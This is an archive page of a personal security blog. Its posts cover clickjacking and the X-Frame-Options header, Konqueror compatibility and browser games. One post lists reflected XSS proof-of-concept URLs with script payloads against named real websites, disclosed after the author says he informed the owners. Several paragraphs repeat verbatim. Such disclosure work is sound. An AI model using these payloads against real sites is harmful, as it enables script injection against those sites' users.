Thursday, September 9. 2010

Test your browser for Clickjacking protection

In 2008, a rather interesting new kind of security problem within web applications was found called Clickjacking. The idea is rather simple but genious: A webpage from the attacked web application is loaded into an iframe (a way to display a webpage within another webpage), but so small that the user cannot see it. Via javascript, this iframe is always placed below the mouse cursor and a button is focused in the iframe. When the user clicks anywhere on an attackers page, it clicks the button in his webapp causing some action the user didn't want to do.

What makes this vulnerability especially interesting is that it is a vulnerability within protocols and that it was pretty that there would be no easy fix without any changes to existing technology. A possible attempt to circumvent this would be a javascript frame killer code within every web application, but that's far away from being a nice solution (as it makes it neccessary to have javascript code around even if your webapp does not use any javascript at all).

Now, Microsoft suggested a new http header X-FRAME-OPTIONS that can be set to DENY or SAMEORIGIN. DENY means that the webpage sending that header may not be displayed in a frame or iframe at all. SAMEORIGIN means that it may only be referenced from webpages on the same domain name (sidenote: I tend to not like Microsoft and their behaviour on standards and security very much, but in this case there's no reason for that. Although it's not a standard – yet? - this proposal is completely sane and makes sense).

Just recently, Firefox added support, all major other browser already did that before (Opera, Chrome), so we finally have a solution to protect against clickjacking (konqueror does not support it yet and I found no plans for it, which may be a sign for the sad state of konqueror development regarding security features - they're also the only browser not supporting SNI). It's now up to web application developers to use that header. For most of them – if they're not using frames at all - it's probably quite easy, as they can just set the header to DENY all the time. If an app uses frames, it requires a bit more thoughts where to set DENY and where to use SAMEORIGIN.

It would also be nice to have some "official" IETF or W3C standard for it, but as all major browsers agree on that, it's okay to start using it now.

But the main reason I wrote this long introduction: I've set up a little test page where you can check if your browser supports the new header. If it doesn't, you should look for an update.

What makes this vulnerability especially interesting is that it is a vulnerability within protocols and that it was pretty that there would be no easy fix without any changes to existing technology. A possible attempt to circumvent this would be a javascript frame killer code within every web application, but that's far away from being a nice solution (as it makes it neccessary to have javascript code around even if your webapp does not use any javascript at all).

Now, Microsoft suggested a new http header X-FRAME-OPTIONS that can be set to DENY or SAMEORIGIN. DENY means that the webpage sending that header may not be displayed in a frame or iframe at all. SAMEORIGIN means that it may only be referenced from webpages on the same domain name (sidenote: I tend to not like Microsoft and their behaviour on standards and security very much, but in this case there's no reason for that. Although it's not a standard – yet? - this proposal is completely sane and makes sense).

Just recently, Firefox added support, all major other browser already did that before (Opera, Chrome), so we finally have a solution to protect against clickjacking (konqueror does not support it yet and I found no plans for it, which may be a sign for the sad state of konqueror development regarding security features - they're also the only browser not supporting SNI). It's now up to web application developers to use that header. For most of them – if they're not using frames at all - it's probably quite easy, as they can just set the header to DENY all the time. If an app uses frames, it requires a bit more thoughts where to set DENY and where to use SAMEORIGIN.

It would also be nice to have some "official" IETF or W3C standard for it, but as all major browsers agree on that, it's okay to start using it now.

But the main reason I wrote this long introduction: I've set up a little test page where you can check if your browser supports the new header. If it doesn't, you should look for an update.

Posted by Hanno Böck

in Code, English, Security

at

00:22

| Comment (1)

| Trackbacks (0)

Defined tags for this entry: browser, clickjacking, firefox, javascript, microsoft, security, vulnerability, websecurity

Friday, July 13. 2007

More XSS

I thought I'd give you some more (all have been informed months ago):

http://thepiratebay.org/search/"><script>alert(1)</script>

http://www.gruene.de/cms/default/dok/144/144640.dokumentsuche.htm?execute=1&suche_voll_starten=1&volltext_suchbegriff="><script>alert(1)</script>

http://www.terions.de/index_whois.php?ddomain="><script>alert(1)</script>

http://www.eselfilme.com/newsletter/newsletter.php?action=sign&email="><script>alert(1)</script>

http://www.region-stuttgart.de/sixcms/rs_suche/?_suche="><script>alert(1)</script>

http://reports.internic.net/cgi/whois?whois_nic="><script>alert(1)</script>&type=domain

http://thepiratebay.org/search/"><script>alert(1)</script>

http://www.gruene.de/cms/default/dok/144/144640.dokumentsuche.htm?execute=1&suche_voll_starten=1&volltext_suchbegriff="><script>alert(1)</script>

http://www.terions.de/index_whois.php?ddomain="><script>alert(1)</script>

http://www.eselfilme.com/newsletter/newsletter.php?action=sign&email="><script>alert(1)</script>

http://www.region-stuttgart.de/sixcms/rs_suche/?_suche="><script>alert(1)</script>

http://reports.internic.net/cgi/whois?whois_nic="><script>alert(1)</script>&type=domain

Thursday, July 12. 2007

XSS on helma/gobi

I still have some unresolved xss vulnerabilities around. It seems to be common practice by many web application developers and web designers to ignore such information.

This time we have gobi, a cms system based on the quite popular javascript application server helma.

http://int21.de/cve/CVE-2007-3693-gobi.txt

More to come. As this xss stuff is far too easy (try some common strings in web forms, inform the author, publish some weeks later), I think about doing some kind of automated mechanism to search and report those vulnerabilities.

This time we have gobi, a cms system based on the quite popular javascript application server helma.

http://int21.de/cve/CVE-2007-3693-gobi.txt

More to come. As this xss stuff is far too easy (try some common strings in web forms, inform the author, publish some weeks later), I think about doing some kind of automated mechanism to search and report those vulnerabilities.

Thursday, March 15. 2007

XSS der Woche

Ich wusste doch immer dass die von der Filmindustrie das mit dem Internetz nicht verstanden haben:

Posted by Hanno Böck

in Copyright, Movies, Security, Webdesign

at

00:43

| Comments (3)

| Trackbacks (0)

Saturday, March 10. 2007

Browser-Spielchen

Ich bin ja bekennender KDE und Konqueror-Fan, aber ein zentrales Feature fehlt: Das DHTML-Lemmings läuft hier nicht, weswegen man Firefox bemühen muss.

Escapa! ist auch sehr nett und läuft auch im Konqueror.

Escapa! ist auch sehr nett und läuft auch im Konqueror.

Posted by Hanno Böck

in Computer culture, Linux, Retro Games

at

02:47

| Comments (2)

| Trackback (1)

Sunday, February 11. 2007

Best viewed with any browser?

Now, if you've been on the internet a bit longer, you may remember those sites at the end of the 90s telling you that they're »best viewed with a resolution of 1024x768 and the Microsoft Internet Explorer version 6.0". Luckily, most of those pages disappeared with the upcoming success of Mozilla Firefox and others (oh, there are still some, e. g. the cinema in my home town, but ie6 runs on wine).

As you may know, I'm a happy KDE user and have been using Konqueror as my everyday browser for some time now. Recently, I discovered more and more pages I couldn't use any more. I had to start this thing called Firefox. I don't like it, but that is not the point here.

I even noticed today that ebay has a new interface that konqueror doens't like.

This is a result of the more and more upcoming AJAX/JavaScript-stuff, which is often nice, I saw a lot of well designed web applications lately (ok, I saw a lot of crap, too). I'm not enough into JavaScript to know if it's the lack of support by Konqueror or the pages. I just hope that people will come together and find solutions for that. I remember that there was some discussion about using webcore (the khtml-fork used by apples safari) for konqueror, don't know if that would make it better, maybe some users of this drm-crippled system could comment on that.

As you may know, I'm a happy KDE user and have been using Konqueror as my everyday browser for some time now. Recently, I discovered more and more pages I couldn't use any more. I had to start this thing called Firefox. I don't like it, but that is not the point here.

I even noticed today that ebay has a new interface that konqueror doens't like.

This is a result of the more and more upcoming AJAX/JavaScript-stuff, which is often nice, I saw a lot of well designed web applications lately (ok, I saw a lot of crap, too). I'm not enough into JavaScript to know if it's the lack of support by Konqueror or the pages. I just hope that people will come together and find solutions for that. I remember that there was some discussion about using webcore (the khtml-fork used by apples safari) for konqueror, don't know if that would make it better, maybe some users of this drm-crippled system could comment on that.

Posted by Hanno Böck

in Code, English, Gentoo, Linux, Webdesign

at

00:42

| Comments (9)

| Trackbacks (0)

(Page 1 of 1, totaling 11 entries)